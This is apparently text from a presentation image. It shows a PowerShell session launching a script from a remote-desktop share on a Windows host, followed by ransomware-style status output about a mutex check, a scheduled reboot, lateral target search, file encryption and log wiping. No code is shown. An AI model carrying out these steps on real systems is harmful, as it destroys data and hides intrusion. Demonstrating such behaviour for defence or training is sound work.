 PS C:\Users\Administrator> & "\\TSCLIENT\X\dcscript.ps1"
Directory: C:\Windows
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2022/1/3 下午 12:57 22528 perfc.dat
PS C:\Users\Administrator> [i] Checking for mutext file: 'C:\README.txt' to see if we're already infected.
[i] Creating scheduled task to reboot after infection
[i] Searching for lateral targets
[i] Encrypting files... please be patient
[i] Wiping logs
[i] Pausing 3 minutes